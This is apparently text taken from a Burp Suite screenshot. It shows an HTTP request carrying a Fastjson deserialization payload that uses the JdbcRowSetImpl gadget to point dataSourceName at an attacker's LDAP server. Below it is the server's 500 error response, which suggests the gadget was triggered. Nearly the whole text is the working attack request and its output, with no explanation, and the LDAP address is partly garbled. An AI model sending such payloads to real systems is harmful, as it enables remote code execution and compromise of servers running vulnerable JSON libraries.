 Go Cancel < > Target: http://192.168.154.130:8090 ?
Request
Raw Params Headers Hex U2C JQ
POST / HTTP/1.1
Host: 192.168.154.130:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Cookie: csrftoken=BfxQeQrwQoktWzt3CzopVxpQAt188mJ450UD4QSYt9Zoj480NhfF6oPGOGpUFFFA; PHPSESSID=06ih1att6g1rfqasrrf08udapk
Upgrade-Insecure-Requests: 1
Content-Length: 162
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://1 6:1389/0fiqz0",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Sun, 29 Aug 2021 03:20:53 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing
this as a fallback.</p><div id='created'>Sun Aug 29 03:20:53 UTC 2021</div><div>There was an unexpected error
(type=Internal Server Error, status=500).</div><div>set property error, autoCommit</div></body></html>